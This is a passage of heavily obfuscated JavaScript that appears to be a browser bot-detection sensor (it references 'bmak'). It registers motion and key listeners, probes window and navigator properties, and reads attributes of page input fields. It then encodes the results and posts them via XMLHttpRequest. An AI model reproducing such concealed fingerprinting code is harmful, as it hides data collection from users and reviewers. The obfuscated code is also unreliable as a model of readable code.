Z8()[bW(ct)],D2([],[][[]]))?Z8()[bW(rd)](dDT,mG,K7,Sb,sv,Zt):Z8()[bW(lS)](j9,Ft,mG,nFT,Zq,W8)];if(jQT&&Jd(XY,Zq)&&mhT[J4()[R7(W4)](SA,W8,It,El,XJ,STT)]){kQT=Rs[m8];LQT(P5({}));}}DS.pop();};var DOT=function(kIT){var XET=WzT[kIT];if(t7(JBT,XET)){if(Jd(XET,MLT)){TgT();}else if(Jd(XET,sQT)){tET();}JBT=XET;}};var JhT=function(fTT){DOT(fTT);DS.push(N7);try{var UY=DS.length;var ccT=P5([]);var nLT=jQT?xj:Iv;if(Dr(GzT,nLT)){var VET=Fq(QR(),gM[fw()[Pw(rd)].call(null,Zq,mB)].bmak[T8()[nH(Tw)](OMT,P5(P5([])),O4)]);var hMT=(Jd(typeof T8()[nH(c8)],'undefined')?T8()[nH(V4)](JDT,P5(P5(gS)),PcT):T8()[nH(h8)](jR,Vx,NG))[cp()[K2(XW)].apply(null,[pk,K1,jR])](fTT,ZG()[Yv(kd)](KH,P5(N8),P5(P5(gS)),m8))[t7(typeof cp()[K2(dN)],'undefined')?cp()[K2(XW)](pk,K1,P5(P5(N8))):cp()[K2(lS)](KY,z6,QN)](VET,ZG()[Yv(dN)](Dn,X5,P5({}),WY));gBT=D2(gBT,hMT);}GzT++;}catch(AmT){DS.splice(Fq(UY,gS),Infinity,N7);}DS.pop();};var tET=function(){DS.push(dhT);if(Yk){var OzT=cJ(zQ,[Z8()[bW(h8)](Lp,gW,K7,g0,gW,V4),Jd(typeof T8()[nH(ft)],D2([],[][[]]))?T8()[nH(V4)].apply(null,[kw,wJ,dIT]):T8()[nH(A2)].call(null,Gd,zN,ks),Z8()[bW(Uw)].apply(null,[D0,hq,k4,g0,BX,d4]),gM[Y7()[p4(LN)].call(null,rp,RC)][fw()[Pw(jA)].call(null,dG,vk)],t6()[g6(XJ)].apply(null,[rd,rd,Hb,g0,j7]),gM[Y7()[p4(LN)](rp,RC)][Z8()[bW(fY)].apply(null,[qV,P5(N8),zS,Rj,fY,W4])]]);OmT(OzT,h8);}DS.pop();};var TgT=function(){DS.push(sIT);if(Yk){var NBT=cJ(zQ,[Z8()[bW(h8)](Lp,N8,sN,bR,It,V4),cp()[K2(Z7)](RDT,pp,hq),Z8()[bW(Uw)](D0,ct,P5(P5(gS)),bR,X7,d4),gM[Y7()[p4(LN)](rp,mzT)][fw()[Pw(jA)](dG,QcT)],t6()[g6(XJ)].apply(null,[rd,rd,cv,bR,rd]),gM[Y7()[p4(LN)].call(null,rp,mzT)][Z8()[bW(fY)](qV,P5(P5([])),P5(P5({})),N4,rp,W4)]]);OmT(NBT,j7);}DS.pop();};var qmT=function(){DS.push(wzT);if(P5(VOT)){try{var MMT=DS.length;var FLT=P5(EM);ghT=D2(ghT,T8()[nH(CK)](LN,BX,C5));if(P5(P5(gM[t7(typeof Y7()[p4(X7)],D2('',[][[]]))?Y7()[p4(LN)].call(null,rp,Oq):Y7()[p4(j7)].call(null,TfT,lBT)][Y7()[p4(cv)](ZC,ks)]||gM[Y7()[p4(LN)](rp,Oq)][J4()[R7(L2)].apply(null,[K7,m8,Tx,AO,DV,KY])]))){ghT=D2(ghT,cp()[K2(zr)](xv,jR,L2));ZY=gM[Jd(typeof ZG()[Yv(m8)],D2([],[][[]]))?ZG()[Yv(W4)].call(null,Td,CK,M7,Lk):ZG()[Yv(h8)](T2,zS,P5({}),zr)][t6()[g6(ct)](V4,zLT,P5(gS),xq,CK)](z4(ZY,Rs[X7]));}else{ghT=D2(ghT,Jd(typeof Y7()[p4(VJ)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[bgT,sN]):Y7()[p4(hj)].call(null,A4,rq));ZY=gM[ZG()[Yv(h8)](T2,bw,P5(P5([])),zr)][t6()[g6(ct)].apply(null,[V4,zLT,P5([]),xq,mG])](z4(ZY,Rs[gp]));}}catch(wDT){DS.splice(Fq(MMT,gS),Infinity,wzT);ghT=D2(ghT,Jd(typeof T8()[nH(rl)],D2([],[][[]]))?T8()[nH(V4)](RDT,QN,kET):T8()[nH(zr)](Iv,Ft,UF));ZY=gM[ZG()[Yv(h8)](T2,m8,VJ,zr)][t6()[g6(ct)].call(null,V4,zLT,f8,xq,gW)](z4(ZY,Rs[gp]));}VOT=P5(P5([]));}var PzT=T8()[nH(h8)](jR,Tx,d7);var hzT=Y7()[p4(QU)].apply(null,[FN,Dp]);if(t7(typeof gM[Jd(typeof Y7()[p4(HN)],D2([],[][[]]))?Y7()[p4(j7)].call(null,jU,M7):Y7()[p4(LN)](rp,Oq)][Jd(typeof Y7()[p4(ct)],D2('',[][[]]))?Y7()[p4(j7)].call(null,zcT,ql):Y7()[p4(sj)].apply(null,[rd,Q7])],Vn()[Vp(d4)](n2,Ft,h8,wn))){hzT=Y7()[p4(sj)](rd,Q7);PzT=t7(typeof Vn()[Vp(ft)],D2([],[][[]]))?Vn()[Vp(LTT)](mS,WJ,P5(gS),h8):Vn()[Vp(Nn)](zDT,P5({}),P5(gS),X7);}else if(t7(typeof gM[t7(typeof Y7()[p4(c8)],'undefined')?Y7()[p4(LN)].call(null,rp,Oq):Y7()[p4(j7)](kmT,lcT)][fw()[Pw(QU)].call(null,LTT,vN)],Vn()[Vp(d4)](n2,P5(P5(N8)),hq,wn))){hzT=fw()[Pw(QU)](LTT,vN);PzT=t7(typeof pJ()[NJ(zN)],D2([],[][[]]))?pJ()[NJ(gW)](ZH,zS,G8,Uw,STT):pJ()[NJ(dN)](lIT,lS,P5(N8),xC,pQT);}else if(t7(typeof gM[Y7()[p4(LN)](rp,Oq)][Y7()[p4(nFT)](Tx,RG)],Vn()[Vp(d4)].call(null,n2,M2,m8,wn))){hzT=Y7()[p4(nFT)].apply(null,[Tx,RG]);PzT=cp()[K2(RIT)](bH,LA,P5(N8));}else if(t7(typeof gM[Y7()[p4(LN)](rp,Oq)][t7(typeof Vn()[Vp(bx)],D2('',[][[]]))?Vn()[Vp(zr)](Hv,gp,pp,W8):Vn()[Vp(Nn)](fFT,QN,hq,kw)],Vn()[Vp(d4)](n2,Bp,LN,wn))){hzT=Vn()[Vp(zr)](Hv,L2,K1,W8);PzT=Y7()[p4(czT)].call(null,sN,nG);}if(gM[Y7()[p4(LN)](rp,Oq)][Y7()[p4(cv)].call(null,ZC,ks)]&&t7(hzT,Y7()[p4(QU)].apply(null,[FN,Dp]))){bOT=wFT.bind(null,hzT);QfT=XgT.bind(null,W8);RLT=XgT.bind(null,Rs[CK]);gM[t7(typeof Y7()[p4(nFT)],D2([],[][[]]))?Y7()[p4(LN)].call(null,rp,Oq):Y7()[p4(j7)](nmT,KTT)][Y7()[p4(cv)](ZC,ks)](PzT,bOT,P5(cT));gM[fw()[Pw(rd)](Zq,hp)][Y7()[p4(cv)].call(null,ZC,ks)](Vn()[Vp(Tw)](jd,V2,LA,SY),QfT,P5(cT));gM[t7(typeof fw()[Pw(qY)],'undefined')?fw()[Pw(rd)](Zq,hp):fw()[Pw(gS)].call(null,n1,WOT)][Y7()[p4(cv)].call(null,ZC,ks)](Y7()[p4(Sw)].call(null,Vx,tN),RLT,P5(P5([])));}DS.pop();};var YzT=function(){DS.push(xj);if(Jd(xET,N8)&&gM[fw()[Pw(rd)](Zq,IC)][Y7()[p4(cv)](ZC,EfT)]){gM[fw()[Pw(rd)](Zq,IC)][Y7()[p4(cv)](ZC,EfT)](Jd(typeof Vn()[Vp(QU)],'undefined')?Vn()[Vp(Nn)](FDT,XJ,m8,GcT):Vn()[Vp(UDT)](MY,gW,bw,zS),GLT,P5(P5({})));gM[fw()[Pw(rd)](Zq,IC)][Y7()[p4(cv)](ZC,EfT)](fw()[Pw(sj)].apply(null,[zN,sFT]),wET,P5(P5(EM)));xET=gS;}LfT=Rs[gS];DS.pop();AgT=N8;};var kDT=function(){DS.push(rG);if(P5(gMT)){try{var hhT=DS.length;var CgT=P5([]);ghT=D2(ghT,ZG()[Yv(d4)].call(null,x2,W8,Vv,Uw));if(P5(P5(gM[fw()[Pw(f8)].call(null,Ut,lx)]))){ghT=D2(ghT,cp()[K2(zr)].call(null,N2,jR,W4));ZY*=Rs[Nw];}else{ghT=D2(ghT,Y7()[p4(hj)](A4,Cn));ZY*=Nn;}}catch(bfT){DS.splice(Fq(hhT,gS),Infinity,rG);ghT=D2(ghT,T8()[nH(zr)].call(null,Iv,UU,zL));ZY*=Nn;}gMT=P5(P5(EM));}var Pk=T8()[nH(h8)](jR,Qw,kH);var HC=Cr(gS);var Qk=gM[Y7()[p4(LN)].call(null,rp,M8)][T8()[nH(b6)](jA,LA,nd)](Jd(typeof fw()[Pw(gW)],'undefined')?fw()[Pw(gS)](Nn,z2):fw()[Pw(Tx)](wn,Hv));for(var rFT=Rs[gS];Dr(rFT,Qk[T8()[nH(N8)](k4,lS,Bl)]);rFT++){var nTT=Qk[rFT];var jY=zb(nTT[fw()[Pw(tl)](L2,Wx)](fw()[Pw(dN)](W8,J5)));var tDT=zb(nTT[fw()[Pw(tl)].apply(null,[L2,Wx])](Jd(typeof Y7()[p4(bx)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[cDT,X9]):Y7()[p4(rl)](BV,Ol)));var PLT=nTT[fw()[Pw(tl)].call(null,L2,Wx)](T8()[nH(Hr)](rZ,WJ,j8));var EDT=dS(PLT,null)?N8:gS;var QLT=nTT[fw()[Pw(tl)].apply(null,[L2,Wx])](Z8()[bW(h8)].call(null,Lp,A2,P5(P5({})),Cd,Ut,V4));var jsT=dS(QLT,null)?Cr(gS):ELT(QLT);var X7T=nTT[Jd(typeof fw()[Pw(gp)],D2([],[][[]]))?fw()[Pw(gS)].apply(null,[rsT,mC]):fw()[Pw(tl)](L2,Wx)](cp()[K2(b6)](F7,jA,fY));if(dS(X7T,null))HC=Cr(gS);else{X7T=X7T[Vn()[Vp(bC)](T2,P5(P5(N8)),Wt,czT)]();if(Jd(X7T,fw()[Pw(TIT)](V4,JH)))HC=N8;else if(Jd(X7T,Y7()[p4(RR)](K1,Qd)))HC=gS;else HC=W8;}var FST=nTT[cp()[K2(Hr)].apply(null,[JW,sj,zS])];var CST=nTT[T8()[nH(XJ)].call(null,W4,P5(gS),Kx)];var I7T=N8;var n2T=N8;if(FST&&t7(FST[T8()[nH(N8)].call(null,k4,Gd,Bl)],N8)){n2T=gS;}if(CST&&t7(CST[T8()[nH(N8)](k4,Qw,Bl)],N8)&&(P5(n2T)||t7(CST,FST))){I7T=gS;}if(t7(jsT,Rs[m8])){Pk=(Jd(typeof T8()[nH(DV)],D2([],[][[]]))?T8()[nH(V4)](rGT,Gd,hX):T8()[nH(h8)].call(null,jR,XW,kH))[cp()[K2(XW)](cL,K1,b7)](D2(Pk,jsT),t7(typeof ZG()[Yv(dG)],D2('',[][[]]))?ZG()[Yv(kd)](YS,P5(N8),Uw,m8):ZG()[Yv(W4)](mV,XZ,QN,xOT))[cp()[K2(XW)](cL,K1,V2)](HC,ZG()[Yv(kd)].call(null,YS,bx,G8,m8))[cp()[K2(XW)].call(null,cL,K1,fY)](I7T,t7(typeof ZG()[Yv(h8)],D2('',[][[]]))?ZG()[Yv(kd)].call(null,YS,Vv,tl,m8):ZG()[Yv(W4)].call(null,dPT,kd,Uw,H3))[cp()[K2(XW)](cL,K1,rl)](EDT,ZG()[Yv(kd)].call(null,YS,M2,P5(P5(N8)),m8))[cp()[K2(XW)](cL,K1,P5(P5([])))](tDT,ZG()[Yv(kd)].call(null,YS,j7,rl,m8))[cp()[K2(XW)].apply(null,[cL,K1,A2])](jY,ZG()[Yv(kd)](YS,P5(P5([])),k4,m8))[cp()[K2(XW)](cL,K1,P5(P5([])))](n2T,ZG()[Yv(dN)](Qp,SG,SG,WY));}}var xPT;return DS.pop(),xPT=Pk,xPT;};var bPT=function(){DS.push(BTT);if(P5(rpT)){try{var nJT=DS.length;var sPT=P5([]);ghT=D2(ghT,Vn()[Vp(FhT)](TBT,c8,Vv,VK));if(P5(P5(gM[Y7()[p4(LN)].apply(null,[rp,Z5])]))){ghT=D2(ghT,cp()[K2(zr)](Dh,jR,M7));ZY*=zS;}else{ghT=D2(ghT,Y7()[p4(hj)].apply(null,[A4,sG]));ZY*=Rs[O7];}}catch(IqT){DS.splice(Fq(nJT,gS),Infinity,BTT);ghT=D2(ghT,T8()[nH(zr)](Iv,SY,Xt));ZY*=m3;}rpT=P5(cT);}var KJT=gM[fw()[Pw(rd)].call(null,Zq,dX)][ZG()[Yv(hX)](ck,wJ,P5(P5([])),Hr)]?gS:N8;var t7T=gM[Jd(typeof fw()[Pw(V2)],D2('',[][[]]))?fw()[Pw(gS)](HBT,OMT):fw()[Pw(rd)].apply(null,[Zq,dX])][Jd(typeof k6()[E1(zN)],'undefined')?k6()[E1(Nn)](QqT,gS,xC,p7,M7):k6()[E1(kd)](rWT,SY,gw,Ft,dN)]&&HG(k6()[E1(kd)].call(null,rWT,dG,gw,P5(P5({})),dN),gM[fw()[Pw(rd)].call(null,Zq,dX)])?gS:UE[cp()[K2(Ut)].apply(null,[qFT,Zl,ql])]();var I8T=dS(typeof gM[t7(typeof Y7()[p4(A4)],'undefined')?Y7()[p4(LN)].call(null,rp,Z5):Y7()[p4(j7)](X5,dX)][pJ()[NJ(DV)].apply(null,[JsT,Hb,zS,sv,DcT])],cp()[K2(Uw)].apply(null,[b8T,zN,rd]))?gS:N8;var jPT=gM[fw()[Pw(rd)](Zq,dX)][cp()[K2(mG)].apply(null,[E6,TIT,P5(P5({}))])]&&gM[fw()[Pw(rd)](Zq,dX)][cp()[K2(mG)].call(null,E6,TIT,Yd)][t7(typeof Y7()[p4(Tw)],D2([],[][[]]))?Y7()[p4(cDT)](jR,r8T):Y7()[p4(j7)](V2T,sC)]?gS:N8;var AHT=gM[fw()[Pw(f8)](Ut,Cl)][t7(typeof XH()[qJ(XJ)],D2([],[][[]]))?XH()[qJ(Td)].apply(null,[rd,XW,TLT,YcT]):XH()[qJ(W8)](mV,It,fsT,fS)]?gS:N8;var d5T=gM[fw()[Pw(rd)](Zq,dX)][fw()[Pw(hX)].call(null,dN,pk)]?UE[cp()[K2(It)](Uk,jJ,Nn)]():N8;var UMT=t7(typeof gM[Vn()[Vp(TIT)].call(null,xG,SY,Gd,xj)],Vn()[Vp(d4)](mR,cv,AW,wn))?Rs[Zq]:N8;var APT=gM[fw()[Pw(rd)].call(null,Zq,dX)][Jd(typeof pJ()[NJ(Td)],'undefined')?pJ()[NJ(dN)].call(null,RFT,SY,wJ,Or,xvT):pJ()[NJ(A4)].apply(null,[DQT,Iv,gS,m8,X7])]&&H4(gM[J4()[R7(N8)](P5(gS),rd,f8,dET,Ut,q5)][Y7()[p4(h8)](Uw,lZ)][k6()[E1(W4)](gt,wn,JR,Y8,j7)].call(gM[fw()[Pw(rd)](Zq,dX)][pJ()[NJ(A4)](DQT,gS,It,m8,X7)])[ZG()[Yv(Hb)].apply(null,[Dh,P5([]),Nn,PX])](Jd(typeof fw()[Pw(Sw)],D2([],[][[]]))?fw()[Pw(gS)](sOT,mLT):fw()[Pw(Bx)](XW,Z5T)),Rs[gS])?gS:N8;var C4T=Jd(typeof gM[fw()[Pw(rd)].apply(null,[Zq,dX])][Y7()[p4(rp)].call(null,UU,TOT)],Vn()[Vp(m8)](Lw,zx,ft,Wt))||Jd(typeof gM[fw()[Pw(rd)](Zq,dX)][Z8()[bW(Y8)](A2,wn,bx,OGT,m8,Iv)],Vn()[Vp(m8)].call(null,Lw,Yd,L3,Wt))||Jd(typeof gM[fw()[Pw(rd)](Zq,dX)][Vn()[Vp(Wt)](cBT,Z7,Tx,zN)],Vn()[Vp(m8)].apply(null,[Lw,LA,M2,Wt]))?Rs[Zq]:N8;var q4T=HG(Z8()[bW(V2)].apply(null,[n4,Hb,SY,OGT,fY,W4]),gM[fw()[Pw(rd)](Zq,dX)])?gM[fw()[Pw(rd)](Zq,dX)][Z8()[bW(V2)](n4,mG,gp,OGT,QN,W4)]:N8;var HPT=Jd(typeof gM[fw()[Pw(f8)].apply(null,[Ut,Cl])][Y7()[p4(j1)](Tw,UsT)],Vn()[Vp(m8)](Lw,kd,m8,Wt))?gS:N8;var nqT=Jd(typeof gM[t7(typeof fw()[Pw(M2)],D2([],[][[]]))?fw()[Pw(f8)](Ut,Cl):fw()[Pw(gS)](UcT,VR)][fw()[Pw(Jw)](f8,Lh)],Jd(typeof Vn()[Vp(m8)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,fFT,b7,QN,IET):Vn()[Vp(m8)](Lw,Aj,P5(P5([])),Wt))?gS:N8;var TvT=P5(gM[fw()[Pw(h8)].apply(null,[b7,Gx])][Y7()[p4(h8)].apply(null,[Uw,lZ])][t7(typeof cp()[K2(O7)],D2('',[][[]]))?cp()[K2(A4)](Nk,czT,Wt):cp()[K2(lS)](EET,xhT,P5({}))])?gS:N8;var KNT=HG(cp()[K2(SMT)].apply(null,[OH,VJ,PH]),gM[Jd(typeof fw()[Pw(Gd)],D2([],[][[]]))?fw()[Pw(gS)].call(null,l9,dET):fw()[Pw(rd)].apply(null,[Zq,dX])])?gS:N8;var bNT=(t7(typeof T8()[nH(A4)],D2([],[][[]]))?T8()[nH(WqT)](KgT,h8,Eb):T8()[nH(V4)](Yd,Bp,Y4T))[cp()[K2(XW)].call(null,mV,K1,HN)](KJT,T8()[nH(mfT)](lS,Aj,Wj))[cp()[K2(XW)](mV,K1,ql)](t7T,Y7()[p4(UX)](Y8,lw))[cp()[K2(XW)].call(null,mV,K1,N8)](I8T,ZG()[Yv(Bx)](BsT,K7,BV,zS))[cp()[K2(XW)](mV,K1,Z7)](jPT,Jd(typeof Vn()[Vp(O7)],'undefined')?Vn()[Vp(Nn)](TA,SG,Uw,qWT):Vn()[Vp(RIT)](jGT,Wt,P5([]),Tw))[cp()[K2(XW)].call(null,mV,K1,P5(N8))](AHT,J4()[R7(A4)].call(null,P5([]),Nn,b7,AET,Nn,AzT))[cp()[K2(XW)].call(null,mV,K1,rd)](d5T,Jd(typeof cp()[K2(CK)],'undefined')?cp()[K2(lS)](Q8T,Il,rp):cp()[K2(CZ)](Qt,d4,b7))[Jd(typeof cp()[K2(UU)],D2([],[][[]]))?cp()[K2(lS)](OWT,GcT,A4):cp()[K2(XW)](mV,K1,Zq)](UMT,T8()[nH(zLT)](WJ,kd,FY))[cp()[K2(XW)](mV,K1,jR)](APT,t7(typeof cp()[K2(rp)],'undefined')?cp()[K2(TS)](Hv,lS,CK):cp()[K2(lS)](mBT,rfT,P5({})))[cp()[K2(XW)](mV,K1,X5)](C4T,Vn()[Vp(RR)].call(null,V2T,kd,ft,OMT))[cp()[K2(XW)](mV,K1,m8)](q4T,t7(typeof fw()[Pw(X7)],D2([],[][[]]))?fw()[Pw(J9)](Aj,kS):fw()[Pw(gS)](k1,tLT))[cp()[K2(XW)].apply(null,[mV,K1,c8])](HPT,t7(typeof T8()[nH(czT)],'undefined')?T8()[nH(R9)](LTT,Y8,EW):T8()[nH(V4)](gR,h8,D0))[cp()[K2(XW)](mV,K1,Iv)](nqT,Jd(typeof Z8()[bW(gS)],D2([],[][[]]))?Z8()[bW(rd)].apply(null,[wj,P5(P5([])),P5(N8),OC,O7,lET]):Z8()[bW(kd)].apply(null,[KzT,AW,P5(N8),AET,gS,Nn]))[t7(typeof cp()[K2(cDT)],'undefined')?cp()[K2(XW)].apply(null,[mV,K1,kd]):cp()[K2(lS)](qY,S6,cv)](TvT,cp()[K2(WqT)](hv,wn,Uw))[t7(typeof cp()[K2(XW)],D2([],[][[]]))?cp()[K2(XW)](mV,K1,P5(P5(N8))):cp()[K2(lS)](Lj,jC,sN)](KNT);var UvT;return DS.pop(),UvT=bNT,UvT;};var wpT=function(){DS.push(J9);var gxT;var IPT;return IPT=L8T()[cp()[K2(SY)](Lj,mG,P5(P5({})))](function UGT(ZGT){DS.push(GFT);while(gS)switch(ZGT[t7(typeof Z8()[bW(ct)],'undefined')?Z8()[bW(sv)](gp,WJ,XW,Or,LN,V4):Z8()[bW(rd)].apply(null,[nxT,Iv,rd,HN,bx,WTT])]=ZGT[Vn()[Vp(p7)].call(null,KX,Aj,P5(P5([])),K7)]){case Rs[gS]:ZGT[Z8()[bW(sv)].call(null,gp,G8,BV,Or,lS,V4)]=N8;ZGT[Vn()[Vp(p7)].call(null,KX,WJ,dG,K7)]=Zq;{var SPT;return SPT=L8T()[ZG()[Yv(bx)](KY,AW,XW,sv)](wmT()),DS.pop(),SPT;}case Zq:gxT=ZGT[fw()[Pw(CK)](Qw,j9)];gM[t7(typeof J4()[R7(XW)],D2(T8()[nH(h8)](jR,P5(P5(gS)),IC),[][[]]))?J4()[R7(N8)](k4,rd,Uw,TfT,P5(P5([])),q5):J4()[R7(Zq)](sN,H3,BV,wvT,rl,PFT)][T8()[nH(Uw)](HN,wn,JfT)](wsT,gxT[t6()[g6(It)](V4,Zq,c8,bgT,BX)],cJ(zQ,[ZG()[Yv(xj)].apply(null,[z6,A2,Qw,Bp]),gxT[ZG()[Yv(L3)].apply(null,[S5,P5([]),P5(N8),bC])]]));ZGT[Vn()[Vp(p7)].apply(null,[KX,ft,P5(P5([])),K7])]=d4;break;case h8:ZGT[Z8()[bW(sv)](gp,M7,N8,Or,V4,V4)]=Rs[rp];ZGT[fw()[Pw(UU)].call(null,UU,M8)]=ZGT[Vn()[Vp(rl)](Kb,h8,Ft,Vv)](N8);case d4:case t7(typeof cp()[K2(m8)],D2('',[][[]]))?cp()[K2(Wt)](DcT,rZ,zS):cp()[K2(lS)].apply(null,[m4T,h2T,FN]):{var cST;return cST=ZGT[ZG()[Yv(gW)](IET,HN,Bp,p7)](),DS.pop(),cST;}}DS.pop();},null,null,[[N8,h8]],gM[T8()[nH(SY)](ql,XW,TzT)]),DS.pop(),IPT;};var DqT=function(){var NWT=TV();DS.push(CDT);if(t7(NWT,Cr(gS))&&t7(NWT,gM[Y7()[p4(XW)](XJ,JOT)][Y7()[p4(VsT)](LA,p2)])&&H4(NWT,gpT)){gpT=NWT;var sxT=FA();var gST=QS(Fq(NWT,sxT),I8);SvT(gST);}DS.pop();};var INT=function(M8T){DS.push(UQT);var pJT=H4(arguments[T8()[nH(N8)](k4,DV,wq)],gS)&&t7(arguments[gS],undefined)?arguments[Rs[Zq]]:P5([]);if(P5(pJT)||dS(M8T,null)){DS.pop();return;}s6[t7(typeof ZG()[Yv(FN)],D2('',[][[]]))?ZG()[Yv(gp)](Lv,p7,k4,Tw):ZG()[Yv(W4)](Tx,Hb,bx,MDT)]=P5({});k5T=P5({});var J8T=M8T[ZG()[Yv(L3)](Yn,cv,LN,bC)];var zqT=M8T[fw()[Pw(cDT)](hq,LH)];var Z8T;if(t7(zqT,undefined)&&H4(zqT[T8()[nH(N8)](k4,Gd,wq)],Rs[gS])){try{var BHT=DS.length;var WJT=P5(P5(cT));Z8T=gM[fw()[Pw(kG)].apply(null,[WJ,nhT])][ZG()[Yv(hq)](LO,L3,X7,Jw)](zqT);}catch(GHT){DS.splice(Fq(BHT,gS),Infinity,UQT);}}if(t7(J8T,undefined)&&Jd(J8T,kOT)&&t7(Z8T,undefined)&&Z8T[Vn()[Vp(n1)].apply(null,[l5,P5({}),jJ,Qw])]&&Jd(Z8T[Jd(typeof Vn()[Vp(rd)],D2('',[][[]]))?Vn()[Vp(Nn)](JsT,A4,b7,zx):Vn()[Vp(n1)](l5,gp,P5({}),Qw)],P5(P5({})))){k5T=P5(P5({}));var GGT=S7T(qj(At));var PNT=gM[Y7()[p4(d4)](zS,xH)](z4(QR(),I8),UE[cp()[K2(zS)](AO,CZ,dG)]());if(t7(GGT,undefined)&&P5(gM[Vn()[Vp(A2)](sFT,bx,L2,PX)](GGT))&&H4(GGT,N8)){if(t7(W2T[ZG()[Yv(Qw)](q8,QN,m8,c8)],undefined)){gM[T8()[nH(FhT)](vOT,Iv,wO)](W2T[ZG()[Yv(Qw)](q8,Nw,P5(P5(N8)),c8)]);}if(H4(PNT,UE[cp()[K2(Ut)].call(null,pW,Zl,P5(P5({})))]())&&H4(GGT,PNT)){W2T[ZG()[Yv(Qw)].call(null,q8,WJ,UU,c8)]=gM[fw()[Pw(rd)](Zq,AH)][T8()[nH(Aj)](J9,k4,ZJ)](function(){VGT();},QS(Fq(GGT,PNT),I8));}else{W2T[ZG()[Yv(Qw)].call(null,q8,Nw,P5(P5(gS)),c8)]=gM[fw()[Pw(rd)].call(null,Zq,AH)][T8()[nH(Aj)](J9,It,ZJ)](function(){VGT();},QS(p7T,I8));}}}DS.pop();if(k5T){j6();}};var IsT=function(){DS.push(tFT);var hpT=H4(L8(W2T[J4()[R7(XJ)].apply(null,[Gd,dN,Qw,Ln,V2,N8])],W5T),N8)||H4(L8(W2T[Jd(typeof J4()[R7(sv)],D2(T8()[nH(h8)].apply(null,[jR,Vx,tg]),[][[]]))?J4()[R7(Zq)].apply(null,[k4,kK,V2,QgT,gS,HvT]):J4()[R7(XJ)](Ut,dN,Bp,Ln,zx,N8)],N2T),Rs[gS])||H4(L8(W2T[J4()[R7(XJ)].call(null,wn,dN,rl,Ln,zN,N8)],EWT),Rs[gS])||H4(L8(W2T[J4()[R7(XJ)](P5(N8),dN,wn,Ln,P5({}),N8)],CMT),N8);var KWT;return DS.pop(),KWT=hpT,KWT;};var wNT=function(){DS.push(G2T);var fGT=H4(L8(W2T[t7(typeof J4()[R7(Uw)],D2([],[][[]]))?J4()[R7(XJ)](zN,dN,sv,zcT,jR,N8):J4()[R7(Zq)].apply(null,[rp,NR,V4,c8,dG,Vb])],XST),N8);var jST;return DS.pop(),jST=fGT,jST;};var zWT=function(){var L5T=P5(EM);DS.push(AET);var vqT=IsT();var V7T=wNT();if(Jd(W2T[Vn()[Vp(Hb)](Q5,W8,jJ,p7)],P5([]))&&V7T){W2T[t7(typeof Vn()[Vp(W8)],D2('',[][[]]))?Vn()[Vp(Hb)](Q5,A2,SG,p7):Vn()[Vp(Nn)](EET,P5({}),gp,TK)]=P5(P5(EM));L5T=P5(P5([]));}W2T[J4()[R7(XJ)](Ft,dN,L2,dWT,Vv,N8)]=N8;var jpT=Sx();jpT[t6()[g6(lS)].apply(null,[V4,ql,V4,jmT,Tb])](Jd(typeof Vn()[Vp(j1)],'undefined')?Vn()[Vp(Nn)].call(null,TK,Td,b7,n1):Vn()[Vp(VK)].call(null,tp,W8,WJ,gW),Z4T,P5(cT));jpT[J4()[R7(bw)].apply(null,[Wt,d4,Ft,jmT,P5({}),MST])]=function(){vPT&&vPT(jpT,L5T,vqT);};var RHT=gM[fw()[Pw(kG)].apply(null,[WJ,NLT])][fw()[Pw(BV)](jJ,UPT)](j5T);var JqT=ZG()[Yv(J9)].apply(null,[OG,Gd,P5(P5([])),jJ])[t7(typeof cp()[K2(Vv)],D2('',[][[]]))?cp()[K2(XW)](cK,K1,rd):cp()[K2(lS)].call(null,k1,HDT,zS)](RHT,Vn()[Vp(dK)](kmT,LA,b7,sN));jpT[fw()[Pw(WJ)](CK,mx)](JqT);DS.pop();};var CxT=function(NvT){if(NvT)return P5(P5({}));var d7T=VfT();var cHT=d7T&&d7T[Nn];return cHT&&G6(cHT);};var VGT=function(){DS.push(mY);W2T[T8()[nH(Bp)](bw,c8,fl)]=P5(P5(cT));DS.pop();LQT(P5(P5(EM)));};var F8T=Cw[cT];var DWT=Cw[EM];var qST=Cw[SP];var K8T=function(WWT){"@babel/helpers - typeof";DS.push(Sb);K8T=dS(Vn()[Vp(m8)](YJT,kd,zx,Wt),typeof gM[XH()[qJ(N8)].apply(null,[rd,Nn,dN,fU])])&&dS(t7(typeof cp()[K2(p7)],D2([],[][[]]))?cp()[K2(rl)](Gx,gp,lS):cp()[K2(lS)](XQT,JfT,Qw),typeof gM[XH()[qJ(N8)](rd,cv,dN,fU)][Vn()[Vp(bx)](IN,zx,L2,m8)])?function(ppT){return H5T.apply(this,[cT,arguments]);}:function(bST){return H5T.apply(this,[cE,arguments]);};var DHT;return DS.pop(),DHT=K8T(WWT),DHT;};var Rt=function(){"use strict";var MqT=function(dV,ht,f3){return EH.apply(this,[Nh,arguments]);};var s8T=function(qPT,vsT,JWT,WST){DS.push(lBT);var CqT=vsT&&zp(vsT[Y7()[p4(h8)](Uw,E5)],k7T)?vsT:k7T;var qMT=gM[J4()[R7(N8)](m8,rd,X7,TR,wJ,q5)][k6()[E1(gS)].call(null,d4,LN,CV,Vv,rd)](CqT[Y7()[p4(h8)](Uw,E5)]);var S4T=new PsT(WST||[]);r4T(qMT,Y7()[p4(DV)](NK,LW),cJ(zQ,[T8()[nH(XJ)](W4,Yd,H0),AJT(qPT,JWT,S4T)]));var P5T;return DS.pop(),P5T=qMT,P5T;};var k7T=function(){};var EqT=function(){};var p5T=function(){};var DNT=function(PPT,ZsT){DS.push(zfT);function MJT(ZpT,p4T,dvT,EJT){var m2T=H5T(Nh,[PPT[ZpT],PPT,p4T]);DS.push(Np);if(t7(XH()[qJ(d4)].call(null,Nn,O7,WC,tA),m2T[Z8()[bW(h8)].call(null,Lp,X7,ql,tA,lS,V4)])){var G5T=m2T[pJ()[NJ(V4)].apply(null,[Nk,L3,SG,Zq,tl])],bGT=G5T[Jd(typeof T8()[nH(W8)],D2('',[][[]]))?T8()[nH(V4)](rzT,bx,EET):T8()[nH(XJ)].call(null,W4,P5({}),md)];var JPT;return JPT=bGT&&dS(t7(typeof 